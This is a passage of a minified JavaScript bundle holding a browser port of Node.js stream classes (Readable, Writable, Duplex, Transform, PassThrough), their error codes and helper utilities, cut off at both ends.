Object.create?e.exports=function(e,t){t&&(e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}))}:e.exports=function(e,t){if(t){e.super_=t;var r=function(){};r.prototype=t.prototype,e.prototype=new r,e.prototype.constructor=e}}},26531:e=>{"use strict";var t={};function r(e,r,n){n||(n=Error);var a=function(e){var t,n;function a(t,n,a){return e.call(this,function(e,t,n){return"string"==typeof r?r:r(e,t,n)}(t,n,a))||this}return n=e,(t=a).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n,a}(n);a.prototype.name=n.name,a.prototype.code=e,t[e]=a}function n(e,t){if(Array.isArray(e)){var r=e.length;return e=e.map((function(e){return String(e)})),r>2?"one of ".concat(t," ").concat(e.slice(0,r-1).join(", "),", or ")+e[r-1]:2===r?"one of ".concat(t," ").concat(e[0]," or ").concat(e[1]):"of ".concat(t," ").concat(e[0])}return"of ".concat(t," ").concat(String(e))}r("ERR_INVALID_OPT_VALUE",(function(e,t){return'The value "'+t+'" is invalid for option "'+e+'"'}),TypeError),r("ERR_INVALID_ARG_TYPE",(function(e,t,r){var a,i,o,s,c;if("string"==typeof t&&(i="not ",t.substr(0,4)===i)?(a="must not be",t=t.replace(/^not /,"")):a="must be",function(e,t,r){return(void 0===r||r>e.length)&&(r=e.length),e.substring(r-9,r)===t}(e," argument"))o="The ".concat(e," ").concat(a," ").concat(n(t,"type"));else{var l=("number"!=typeof c&&(c=0),c+1>(s=e).length||-1===s.indexOf(".",c)?"argument":"property");o='The "'.concat(e,'" ').concat(l," ").concat(a," ").concat(n(t,"type"))}return o+". Received type ".concat(typeof r)}),TypeError),r("ERR_STREAM_PUSH_AFTER_EOF","stream.push() after EOF"),r("ERR_METHOD_NOT_IMPLEMENTED",(function(e){return"The "+e+" method is not implemented"})),r("ERR_STREAM_PREMATURE_CLOSE","Premature close"),r("ERR_STREAM_DESTROYED",(function(e){return"Cannot call "+e+" after a stream was destroyed"})),r("ERR_MULTIPLE_CALLBACK","Callback called multiple times"),r("ERR_STREAM_CANNOT_PIPE","Cannot pipe, not readable"),r("ERR_STREAM_WRITE_AFTER_END","write after end"),r("ERR_STREAM_NULL_VALUES","May not write null values to stream",TypeError),r("ERR_UNKNOWN_ENCODING",(function(e){return"Unknown encoding: "+e}),TypeError),r("ERR_STREAM_UNSHIFT_AFTER_END_EVENT","stream.unshift() after end event"),e.exports.F=t},29793:(e,t,r)=>{"use strict";var n=r(88538),a=Object.keys||function(e){var t=[];for(var r in e)t.push(r);return t};e.exports=u;var i=r(2471),o=r(9867);r(88479)(u,i);for(var s=a(o.prototype),c=0;c<s.length;c++){var l=s[c];u.prototype[l]||(u.prototype[l]=o.prototype[l])}function u(e){if(!(this instanceof u))return new u(e);i.call(this,e),o.call(this,e),this.allowHalfOpen=!0,e&&(!1===e.readable&&(this.readable=!1),!1===e.writable&&(this.writable=!1),!1===e.allowHalfOpen&&(this.allowHalfOpen=!1,this.once("end",p)))}function p(){this._writableState.ended||n.nextTick(d,this)}function d(e){e.end()}Object.defineProperty(u.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),Object.defineProperty(u.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(u.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(u.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&void 0!==this._writableState&&this._readableState.destroyed&&this._writableState.destroyed},set:function(e){void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed=e,this._writableState.destroyed=e)}})},61237:(e,t,r)=>{"use strict";e.exports=a;var n=r(35799);function a(e){if(!(this instanceof a))return new a(e);n.call(this,e)}r(88479)(a,n),a.prototype._transform=function(e,t,r){r(null,e)}},2471:(e,t,r)=>{"use strict";var n,a=r(88538);e.exports=k,k.ReadableState=A,r(96827).EventEmitter;var i,o=function(e,t){return e.listeners(t).length},s=r(47352),c=r(38891).Buffer,l=(void 0!==r.g?r.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:{}).Uint8Array||function(){},u=r(44643);i=u&&u.debuglog?u.debuglog("stream"):function(){};var p,d,f,h=r(8402),m=r(98415),g=r(39776).getHighWaterMark,b=r(26531).F,v=b.ERR_INVALID_ARG_TYPE,y=b.ERR_STREAM_PUSH_AFTER_EOF,_=b.ERR_METHOD_NOT_IMPLEMENTED,w=b.ERR_STREAM_UNSHIFT_AFTER_END_EVENT;r(88479)(k,s);var E=m.errorOrDestroy,x=["error","close","destroy","pause","resume"];function A(e,t,a){n=n||r(29793),e=e||{},"boolean"!=typeof a&&(a=t instanceof n),this.objectMode=!!e.objectMode,a&&(this.objectMode=this.objectMode||!!e.readableObjectMode),this.highWaterMark=g(this,e,"readableHighWaterMark",a),this.buffer=new h,this.length=0,this.pipes=null,this.pipesCount=0,this.flowing=null,this.ended=!1,this.endEmitted=!1,this.reading=!1,this.sync=!0,this.needReadable=!1,this.emittedReadable=!1,this.readableListening=!1,this.resumeScheduled=!1,this.paused=!0,this.emitClose=!1!==e.emitClose,this.autoDestroy=!!e.autoDestroy,this.destroyed=!1,this.defaultEncoding=e.defaultEncoding||"utf8",this.awaitDrain=0,this.readingMore=!1,this.decoder=null,this.encoding=null,e.encoding&&(p||(p=r(70721).I),this.decoder=new p(e.encoding),this.encoding=e.encoding)}function k(e){if(n=n||r(29793),!(this instanceof k))return new k(e);var t=this instanceof n;this._readableState=new A(e,this,t),this.readable=!0,e&&("function"==typeof e.read&&(this._read=e.read),"function"==typeof e.destroy&&(this._destroy=e.destroy)),s.call(this)}function S(e,t,r,n,a){i("readableAddChunk",t);var o,s=e._readableState;if(null===t)s.reading=!1,function(e,t){if(i("onEofChunk"),!t.ended){if(t.decoder){var r=t.decoder.end();r&&r.length&&(t.buffer.push(r),t.length+=t.objectMode?1:r.length)}t.ended=!0,t.sync?R(e):(t.needReadable=!1,t.emittedReadable||(t.emittedReadable=!0,L(e)))}}(e,s);else if(a||(o=function(e,t){var r,n;return n=t,c.isBuffer(n)||n instanceof l||"string"==typeof t||void 0===t||e.objectMode||(r=new v("chunk",["string","Buffer","Uint8Array"],t)),r}(s,t)),o)E(e,o);else if(s.objectMode||t&&t.length>0)if("string"==typeof t||s.objectMode||Object.getPrototypeOf(t)===c.prototype||(t=function(e){return c.from(e)}(t)),n)s.endEmitted?E(e,new w):C(e,s,t,!0);else if(s.ended)E(e,new y);else{if(s.destroyed)return!1;s.reading=!1,s.decoder&&!r?(t=s.decoder.write(t),s.objectMode||0!==t.length?C(e,s,t,!1):D(e,s)):C(e,s,t,!1)}else n||(s.reading=!1,D(e,s));return!s.ended&&(s.length<s.highWaterMark||0===s.length)}function C(e,t,r,n){t.flowing&&0===t.length&&!t.sync?(t.awaitDrain=0,e.emit("data",r)):(t.length+=t.objectMode?1:r.length,n?t.buffer.unshift(r):t.buffer.push(r),t.needReadable&&R(e)),D(e,t)}Object.defineProperty(k.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&this._readableState.destroyed},set:function(e){this._readableState&&(this._readableState.destroyed=e)}}),k.prototype.destroy=m.destroy,k.prototype._undestroy=m.undestroy,k.prototype._destroy=function(e,t){t(e)},k.prototype.push=function(e,t){var r,n=this._readableState;return n.objectMode?r=!0:"string"==typeof e&&((t=t||n.defaultEncoding)!==n.encoding&&(e=c.from(e,t),t=""),r=!0),S(this,e,t,!1,r)},k.prototype.unshift=function(e){return S(this,e,null,!0,!1)},k.prototype.isPaused=function(){return!1===this._readableState.flowing},k.prototype.setEncoding=function(e){p||(p=r(70721).I);var t=new p(e);this._readableState.decoder=t,this._readableState.encoding=this._readableState.decoder.encoding;for(var n=this._readableState.buffer.head,a="";null!==n;)a+=t.write(n.data),n=n.next;return this._readableState.buffer.clear(),""!==a&&this._readableState.buffer.push(a),this._readableState.length=a.length,this};var T=1073741824;function O(e,t){return e<=0||0===t.length&&t.ended?0:t.objectMode?1:e!=e?t.flowing&&t.length?t.buffer.head.data.length:t.length:(e>t.highWaterMark&&(t.highWaterMark=function(e){return e>=T?e=T:(e--,e|=e>>>1,e|=e>>>2,e|=e>>>4,e|=e>>>8,e|=e>>>16,e++),e}(e)),e<=t.length?e:t.ended?t.length:(t.needReadable=!0,0))}function R(e){var t=e._readableState;i("emitReadable",t.needReadable,t.emittedReadable),t.needReadable=!1,t.emittedReadable||(i("emitReadable",t.flowing),t.emittedReadable=!0,a.nextTick(L,e))}function L(e){var t=e._readableState;i("emitReadable_",t.destroyed,t.length,t.ended),t.destroyed||!t.length&&!t.ended||(e.emit("readable"),t.emittedReadable=!1),t.needReadable=!t.flowing&&!t.ended&&t.length<=t.highWaterMark,B(e)}function D(e,t){t.readingMore||(t.readingMore=!0,a.nextTick(N,e,t))}function N(e,t){for(;!t.reading&&!t.ended&&(t.length<t.highWaterMark||t.flowing&&0===t.length);){var r=t.length;if(i("maybeReadMore read 0"),e.read(0),r===t.length)break}t.readingMore=!1}function q(e){var t=e._readableState;t.readableListening=e.listenerCount("readable")>0,t.resumeScheduled&&!t.paused?t.flowing=!0:e.listenerCount("data")>0&&e.resume()}function I(e){i("readable nexttick read 0"),e.read(0)}function P(e,t){i("resume",t.reading),t.reading||e.read(0),t.resumeScheduled=!1,e.emit("resume"),B(e),t.flowing&&!t.reading&&e.read(0)}function B(e){var t=e._readableState;for(i("flow",t.flowing);t.flowing&&null!==e.read(););}function U(e,t){return 0===t.length?null:(t.objectMode?r=t.buffer.shift():!e||e>=t.length?(r=t.decoder?t.buffer.join(""):1===t.buffer.length?t.buffer.first():t.buffer.concat(t.length),t.buffer.clear()):r=t.buffer.consume(e,t.decoder),r);var r}function j(e){var t=e._readableState;i("endReadable",t.endEmitted),t.endEmitted||(t.ended=!0,a.nextTick(M,t,e))}function M(e,t){if(i("endReadableNT",e.endEmitted,e.length),!e.endEmitted&&0===e.length&&(e.endEmitted=!0,t.readable=!1,t.emit("end"),e.autoDestroy)){var r=t._writableState;(!r||r.autoDestroy&&r.finished)&&t.destroy()}}function F(e,t){for(var r=0,n=e.length;r<n;r++)if(e[r]===t)return r;return-1}k.prototype.read=function(e){i("read",e),e=parseInt(e,10);var t=this._readableState,r=e;if(0!==e&&(t.emittedReadable=!1),0===e&&t.needReadable&&((0!==t.highWaterMark?t.length>=t.highWaterMark:t.length>0)||t.ended))return i("read: emitReadable",t.length,t.ended),0===t.length&&t.ended?j(this):R(this),null;if(0===(e=O(e,t))&&t.ended)return 0===t.length&&j(this),null;var n,a=t.needReadable;return i("need readable",a),(0===t.length||t.length-e<t.highWaterMark)&&i("length less than watermark",a=!0),t.ended||t.reading?i("reading or ended",a=!1):a&&(i("do read"),t.reading=!0,t.sync=!0,0===t.length&&(t.needReadable=!0),this._read(t.highWaterMark),t.sync=!1,t.reading||(e=O(r,t))),null===(n=e>0?U(e,t):null)?(t.needReadable=t.length<=t.highWaterMark,e=0):(t.length-=e,t.awaitDrain=0),0===t.length&&(t.ended||(t.needReadable=!0),r!==e&&t.ended&&j(this)),null!==n&&this.emit("data",n),n},k.prototype._read=function(e){E(this,new _("_read()"))},k.prototype.pipe=function(e,t){var r=this,n=this._readableState;switch(n.pipesCount){case 0:n.pipes=e;break;case 1:n.pipes=[n.pipes,e];break;default:n.pipes.push(e)}n.pipesCount+=1,i("pipe count=%d opts=%j",n.pipesCount,t);var s=t&&!1===t.end||e===a.stdout||e===a.stderr?m:c;function c(){i("onend"),e.end()}n.endEmitted?a.nextTick(s):r.once("end",s),e.on("unpipe",(function t(a,o){i("onunpipe"),a===r&&o&&!1===o.hasUnpiped&&(o.hasUnpiped=!0,i("cleanup"),e.removeListener("close",f),e.removeListener("finish",h),e.removeListener("drain",l),e.removeListener("error",d),e.removeListener("unpipe",t),r.removeListener("end",c),r.removeListener("end",m),r.removeListener("data",p),u=!0,!n.awaitDrain||e._writableState&&!e._writableState.needDrain||l())}));var l=function(e){return function(){var t=e._readableState;i("pipeOnDrain",t.awaitDrain),t.awaitDrain&&t.awaitDrain--,0===t.awaitDrain&&o(e,"data")&&(t.flowing=!0,B(e))}}(r);e.on("drain",l);var u=!1;function p(t){i("ondata");var a=e.write(t);i("dest.write",a),!1===a&&((1===n.pipesCount&&n.pipes===e||n.pipesCount>1&&-1!==F(n.pipes,e))&&!u&&(i("false write response, pause",n.awaitDrain),n.awaitDrain++),r.pause())}function d(t){i("onerror",t),m(),e.removeListener("error",d),0===o(e,"error")&&E(e,t)}function f(){e.removeListener("finish",h),m()}function h(){i("onfinish"),e.removeListener("close",f),m()}function m(){i("unpipe"),r.unpipe(e)}return r.on("data",p),function(e,t,r){if("function"==typeof e.prependListener)return e.prependListener(t,r);e._events&&e._events[t]?Array.isArray(e._events[t])?e._events[t].unshift(r):e._events[t]=[r,e._events[t]]:e.on(t,r)}(e,"error",d),e.once("close",f),e.once("finish",h),e.emit("pipe",r),n.flowing||(i("pipe resume"),r.resume()),e},k.prototype.unpipe=function(e){var t=this._readableState,r={hasUnpiped:!1};if(0===t.pipesCount)return this;if(1===t.pipesCount)return e&&e!==t.pipes||(e||(e=t.pipes),t.pipes=null,t.pipesCount=0,t.flowing=!1,e&&e.emit("unpipe",this,r)),this;if(!e){var n=t.pipes,a=t.pipesCount;t.pipes=null,t.pipesCount=0,t.flowing=!1;for(var i=0;i<a;i++)n[i].emit("unpipe",this,{hasUnpiped:!1});return this}var o=F(t.pipes,e);return-1===o||(t.pipes.splice(o,1),t.pipesCount-=1,1===t.pipesCount&&(t.pipes=t.pipes[0]),e.emit("unpipe",this,r)),this},k.prototype.on=function(e,t){var r=s.prototype.on.call(this,e,t),n=this._readableState;return"data"===e?(n.readableListening=this.listenerCount("readable")>0,!1!==n.flowing&&this.resume()):"readable"===e&&(n.endEmitted||n.readableListening||(n.readableListening=n.needReadable=!0,n.flowing=!1,n.emittedReadable=!1,i("on readable",n.length,n.reading),n.length?R(this):n.reading||a.nextTick(I,this))),r},k.prototype.addListener=k.prototype.on,k.prototype.removeListener=function(e,t){var r=s.prototype.removeListener.call(this,e,t);return"readable"===e&&a.nextTick(q,this),r},k.prototype.removeAllListeners=function(e){var t=s.prototype.removeAllListeners.apply(this,arguments);return"readable"!==e&&void 0!==e||a.nextTick(q,this),t},k.prototype.resume=function(){var e=this._readableState;return e.flowing||(i("resume"),e.flowing=!e.readableListening,function(e,t){t.resumeScheduled||(t.resumeScheduled=!0,a.nextTick(P,e,t))}(this,e)),e.paused=!1,this},k.prototype.pause=function(){return i("call pause flowing=%j",this._readableState.flowing),!1!==this._readableState.flowing&&(i("pause"),this._readableState.flowing=!1,this.emit("pause")),this._readableState.paused=!0,this},k.prototype.wrap=function(e){var t=this,r=this._readableState,n=!1;for(var a in e.on("end",(function(){if(i("wrapped end"),r.decoder&&!r.ended){var e=r.decoder.end();e&&e.length&&t.push(e)}t.push(null)})),e.on("data",(function(a){i("wrapped data"),r.decoder&&(a=r.decoder.write(a)),r.objectMode&&null==a||(r.objectMode||a&&a.length)&&(t.push(a)||(n=!0,e.pause()))})),e)void 0===this[a]&&"function"==typeof e[a]&&(this[a]=function(t){return function(){return e[t].apply(e,arguments)}}(a));for(var o=0;o<x.length;o++)e.on(x[o],this.emit.bind(this,x[o]));return this._read=function(t){i("wrapped _read",t),n&&(n=!1,e.resume())},this},"function"==typeof Symbol&&(k.prototype[Symbol.asyncIterator]=function(){return void 0===d&&(d=r(95094)),d(this)}),Object.defineProperty(k.prototype,"readableHighWaterMark",{enumerable:!1,get:function(){return this._readableState.highWaterMark}}),Object.defineProperty(k.prototype,"readableBuffer",{enumerable:!1,get:function(){return this._readableState&&this._readableState.buffer}}),Object.defineProperty(k.prototype,"readableFlowing",{enumerable:!1,get:function(){return this._readableState.flowing},set:function(e){this._readableState&&(this._readableState.flowing=e)}}),k._fromList=U,Object.defineProperty(k.prototype,"readableLength",{enumerable:!1,get:function(){return this._readableState.length}}),"function"==typeof Symbol&&(k.from=function(e,t){return void 0===f&&(f=r(73212)),f(k,e,t)})},35799:(e,t,r)=>{"use strict";e.exports=u;var n=r(26531).F,a=n.ERR_METHOD_NOT_IMPLEMENTED,i=n.ERR_MULTIPLE_CALLBACK,o=n.ERR_TRANSFORM_ALREADY_TRANSFORMING,s=n.ERR_TRANSFORM_WITH_LENGTH_0,c=r(29793);function l(e,t){var r=this._transformState;r.transforming=!1;var n=r.writecb;if(null===n)return this.emit("error",new i);r.writechunk=null,r.writecb=null,null!=t&&this.push(t),n(e);var a=this._readableState;a.reading=!1,(a.needReadable||a.length<a.highWaterMark)&&this._read(a.highWaterMark)}function u(e){if(!(this instanceof u))return new u(e);c.call(this,e),this._transformState={afterTransform:l.bind(this),needTransform:!1,transforming:!1,writecb:null,writechunk:null,writeencoding:null},this._readableState.needReadable=!0,this._readableState.sync=!1,e&&("function"==typeof e.transform&&(this._transform=e.transform),"function"==typeof e.flush&&(this._flush=e.flush)),this.on("prefinish",p)}function p(){var e=this;"function"!=typeof this._flush||this._readableState.destroyed?d(this,null,null):this._flush((function(t,r){d(e,t,r)}))}function d(e,t,r){if(t)return e.emit("error",t);if(null!=r&&e.push(r),e._writableState.length)throw new s;if(e._transformState.transforming)throw new o;return e.push(null)}r(88479)(u,c),u.prototype.push=function(e,t){return this._transformState.needTransform=!1,c.prototype.push.call(this,e,t)},u.prototype._transform=function(e,t,r){r(new a("_transform()"))},u.prototype._write=function(e,t,r){var n=this._transformState;if(n.writecb=r,n.writechunk=e,n.writeencoding=t,!n.transforming){var a=this._readableState;(n.needTransform||a.needReadable||a.length<a.highWaterMark)&&this._read(a.highWaterMark)}},u.prototype._read=function(e){var t=this._transformState;null===t.writechunk||t.transforming?t.needTransform=!0:(t.transforming=!0,this._transform(t.writechunk,t.writeencoding,t.afterTransform))},u.prototype._destroy=function(e,t){c.prototype._destroy.call(this,e,(function(e){t(e)}))}},9867:(e,t,r)=>{"use strict";var n,a=r(88538);function i(e){var t=this;this.next=null,this.entry=null,this.finish=function(){!function(e,t,r){var n=e.entry;for(e.entry=null;n;){var a=n.callback;t.pendingcb--,a(undefined),n=n.next}t.corkedRequestsFree.next=e}(t,e)}}e.exports=k,k.WritableState=A;var o,s={deprecate:r(71527)},c=r(47352),l=r(38891).Buffer,u=(void 0!==r.g?r.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:{}).Uint8Array||function(){},p=r(98415),d=r(39776).getHighWaterMark,f=r(26531).F,h=f.ERR_INVALID_ARG_TYPE,m=f.ERR_METHOD_NOT_IMPLEMENTED,g=f.ERR_MULTIPLE_CALLBACK,b=f.ERR_STREAM_CANNOT_PIPE,v=f.ERR_STREAM_DESTROYED,y=f.ERR_STREAM_NULL_VALUES,_=f.ERR_STREAM_WRITE_AFTER_END,w=f.ERR_UNKNOWN_ENCODING,E=p.errorOrDestroy;function x(){}function A(e,t,o){n=n||r(29793),e=e||{},"boolean"!=typeof o&&(o=t instanceof n),this.objectMode=!!e.objectMode,o&&(this.objectMode=this.objectMode||!!e.writableObjectMode),this.highWaterMark=d(this,e,"writableHighWaterMark",o),this.finalCalled=!1,this.needDrain=!1,this.ending=!1,this.ended=!1,this.finished=!1,this.destroyed=!1;var s=!1===e.decodeStrings;this.decodeStrings=!s,this.defaultEncoding=e.defaultEncoding||"utf8",this.length=0,this.writing=!1,this.corked=0,this.sync=!0,this.bufferProcessing=!1,this.onwrite=function(e){!function(e,t){var r=e._writableState,n=r.sync,i=r.writecb;if("function"!=typeof i)throw new g;if(function(e){e.writing=!1,e.writecb=null,e.length-=e.writelen,e.writelen=0}(r),t)!function(e,t,r,n,i){--t.pendingcb,r?(a.nextTick(i,n),a.nextTick(L,e,t),e._writableState.errorEmitted=!0,E(e,n)):(i(n),e._writableState.errorEmitted=!0,E(e,n),L(e,t))}(e,r,n,t,i);else{var o=O(r)||e.destroyed;o||r.corked||r.bufferProcessing||!r.bufferedRequest||T(e,r),n?a.nextTick(C,e,r,o,i):C(e,r,o,i)}}(t,e)},this.writecb=null,this.writelen=0,this.bufferedRequest=null,this.lastBufferedRequest=null,this.pendingcb=0,this.prefinished=!1,this.errorEmitted=!1,this.emitClose=!1!==e.emitClose,this.autoDestroy=!!e.autoDestroy,this.bufferedRequestCount=0,this.corkedRequestsFree=new i(this)}function k(e){var t=this instanceof(n=n||r(29793));if(!t&&!o.call(k,this))return new k(e);this._writableState=new A(e,this,t),this.writable=!0,e&&("function"==typeof e.write&&(this._write=e.write),"function"==typeof e.writev&&(this._writev=e.writev),"function"==typeof e.destroy&&(this._destroy=e.destroy),"function"==typeof e.final&&(this._final=e.final)),c.call(this)}function S(e,t,r,n,a,i,o){t.writelen=n,t.writecb=o,t.writing=!0,t.sync=!0,t.destroyed?t.onwrite(new v("write")):r?e._writev(a,t.onwrite):e._write(a,i,t.onwrite),t.sync=!1}function C(e,t,r,n){r||function(e,t){0===t.length&&t.needDrain&&(t.needDrain=!1,e.emit("drain"))}(e,t),t.pendingcb--,n(),L(e,t)}function T(e,t){t.bufferProcessing=!0;var r=t.bufferedRequest;if(e._writev&&r&&r.next){var n=t.bufferedRequestCount,a=new Array(n),o=t.corkedRequestsFree;o.entry=r;for(var s=0,c=!0;r;)a[s]=r,r.isBuf||(c=!1),r=r.next,s+=1;a.allBuffers=c,S(e,t,!0,t.length,a,"",o.finish),t.pendingcb++,t.lastBufferedRequest=null,o.next?(t.corkedRequestsFree=o.next,o.next=null):t.corkedRequestsFree=new i(t),t.bufferedRequestCount=0}else{for(;r;){var l=r.chunk,u=r.encoding,p=r.callback;if(S(e,t,!1,t.objectMode?1:l.length,l,u,p),r=r.next,t.bufferedRequestCount--,t.writing)break}null===r&&(t.lastBufferedRequest=null)}t.bufferedRequest=r,t.bufferProcessing=!1}function O(e){return e.ending&&0===e.length&&null===e.bufferedRequest&&!e.finished&&!e.writing}function R(e,t){e._final((function(r){t.pendingcb--,r&&E(e,r),t.prefinished=!0,e.emit("prefinish"),L(e,t)}))}function L(e,t){var r=O(t);if(r&&(function(e,t){t.prefinished||t.finalCalled||("function"!=typeof e._final||t.destroyed?(t.prefinished=!0,e.emit("prefinish")):(t.pendingcb++,t.finalCalled=!0,a.nextTick(R,e,t)))}(e,t),0===t.pendingcb&&(t.finished=!0,e.emit("finish"),t.autoDestroy))){var n=e._readableState;(!n||n.autoDestroy&&n.endEmitted)&&e.destroy()}return r}r(88479)(k,c),A.prototype.getBuffer=function(){for(var e=this.bufferedRequest,t=[];e;)t.push(e),e=e.next;return t},function(){try{Object.defineProperty(A.prototype,"buffer",{get:s.deprecate((function(){return this.getBuffer()}),"_writableState.buffer is deprecated. Use _writableState.getBuffer instead.","DEP0003")})}catch(e){}}(),"function"==typeof Symbol&&Symbol.hasInstance&&"function"==typeof Function.prototype[Symbol.hasInstance]?(o=Function.prototype[Symbol.hasInstance],Object.defineProperty(k,Symbol.hasInstance,{value:function(e){return!!o.call(this,e)||this===k&&e&&e._writableState instanceof A}})):o=function(e){return e instanceof this},k.prototype.pipe=function(){E(this,new b)},k.prototype.write=function(e,t,r){var n,i=this._writableState,o=!1,s=!i.objectMode&&(n=e,l.isBuffer(n)||n instanceof u);return s&&!l.isBuffer(e)&&(e=function(e){return l.from(e)}(e)),"function"==typeof t&&(r=t,t=null),s?t="buffer":t||(t=i.defaultEncoding),"function"!=typeof r&&(r=x),i.ending?function(e,t){var r=new _;E(e,r),a.nextTick(t,r)}(this,r):(s||function(e,t,r,n){var i;return null===r?i=new y:"string"==typeof r||t.objectMode||(i=new h("chunk",["string","Buffer"],r)),!i||(E(e,i),a.nextTick(n,i),!1)}(this,i,e,r))&&(i.pendingcb++,o=function(e,t,r,n,a,i){if(!r){var o=function(e,t,r){return e.objectMode||!1===e.decodeStrings||"string"!=typeof t||(t=l.from(t,r)),t}(t,n,a);n!==o&&(r=!0,a="buffer",n=o)}var s=t.objectMode?1:n.length;t.length+=s;var c=t.length<t.highWaterMark;if(c||(t.needDrain=!0),t.writing||t.corked){var u=t.lastBufferedRequest;t.lastBufferedRequest={chunk:n,encoding:a,isBuf:r,callback:i,next:null},u?u.next=t.lastBufferedRequest:t.bufferedRequest=t.lastBufferedRequest,t.bufferedRequestCount+=1}else S(e,t,!1,s,n,a,i);return c}(this,i,s,e,t,r)),o},k.prototype.cork=function(){this._writableState.corked++},k.prototype.uncork=function(){var e=this._writableState;e.corked&&(e.corked--,e.writing||e.corked||e.bufferProcessing||!e.bufferedRequest||T(this,e))},k.prototype.setDefaultEncoding=function(e){if("string"==typeof e&&(e=e.toLowerCase()),!(["hex","utf8","utf-8","ascii","binary","base64","ucs2","ucs-2","utf16le","utf-16le","raw"].indexOf((e+"").toLowerCase())>-1))throw new w(e);return this._writableState.defaultEncoding=e,this},Object.defineProperty(k.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(k.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),k.prototype._write=function(e,t,r){r(new m("_write()"))},k.prototype._writev=null,k.prototype.end=function(e,t,r){var n=this._writableState;return"function"==typeof e?(r=e,e=null,t=null):"function"==typeof t&&(r=t,t=null),null!=e&&this.write(e,t),n.corked&&(n.corked=1,this.uncork()),n.ending||function(e,t,r){t.ending=!0,L(e,t),r&&(t.finished?a.nextTick(r):e.once("finish",r)),t.ended=!0,e.writable=!1}(this,n,r),this},Object.defineProperty(k.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(k.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._writableState&&this._writableState.destroyed},set:function(e){this._writableState&&(this._writableState.destroyed=e)}}),k.prototype.destroy=p.destroy,k.prototype._undestroy=p.undestroy,k.prototype._destroy=function(e,t){t(e)}},95094:(e,t,r)=>{"use strict";var n,a=r(88538);function i(e,t,r){return(t=function(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var o=r(23605),s=Symbol("lastResolve"),c=Symbol("lastReject"),l=Symbol("error"),u=Symbol("ended"),p=Symbol("lastPromise"),d=Symbol("handlePromise"),f=Symbol("stream");function h(e,t){return{value:e,done:t}}function m(e){var t=e[s];if(null!==t){var r=e[f].read();null!==r&&(e[p]=null,e[s]=null,e[c]=null,t(h(r,!1)))}}function g(e){a.nextTick(m,e)}var b=Object.getPrototypeOf((function(){})),v=Object.setPrototypeOf((i(n={get stream(){return this[f]},next:function(){var e=this,t=this[l];if(null!==t)return Promise.reject(t);if(this[u])return Promise.resolve(h(void 0,!0));if(this[f].destroyed)return new Promise((function(t,r){a.nextTick((function(){e[l]?r(e[l]):t(h(void 0,!0))}))}));var r,n=this[p];if(n)r=new Promise(function(e,t){return function(r,n){e.then((function(){t[u]?r(h(void 0,!0)):t[d](r,n)}),n)}}(n,this));else{var i=this[f].read();if(null!==i)return Promise.resolve(h(i,!1));r=new Promise(this[d])}return this[p]=r,r}},Symbol.asyncIterator,(function(){return this})),i(n,"return",(function(){var e=this;return new Promise((function(t,r){e[f].destroy(null,(function(e){e?r(e):t(h(void 0,!0))}))}))})),n),b);e.exports=function(e){var t,r=Object.create(v,(i(t={},f,{value:e,writable:!0}),i(t,s,{value:null,writable:!0}),i(t,c,{value:null,writable:!0}),i(t,l,{value:null,writable:!0}),i(t,u,{value:e._readableState.endEmitted,writable:!0}),i(t,d,{value:function(e,t){var n=r[f].read();n?(r[p]=null,r[s]=null,r[c]=null,e(h(n,!1))):(r[s]=e,r[c]=t)},writable:!0}),t));return r[p]=null,o(e,(function(e){if(e&&"ERR_STREAM_PREMATURE_CLOSE"!==e.code){var t=r[c];return null!==t&&(r[p]=null,r[s]=null,r[c]=null,t(e)),void(r[l]=e)}var n=r[s];null!==n&&(r[p]=null,r[s]=null,r[c]=null,n(h(void 0,!0))),r[u]=!0})),e.on("readable",g.bind(null,r)),r}},8402:(e,t,r)=>{"use strict";function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?n(Object(r),!0).forEach((function(t){i(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):n(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function i(e,t,r){return(t=s(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function o(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,s(n.key),n)}}function s(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}var c=r(38891).Buffer,l=r(495).inspect,u=l&&l.custom||"inspect";e.exports=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.head=null,this.tail=null,this.length=0}var t,r;return t=e,(r=[{key:"push",value:function(e){var 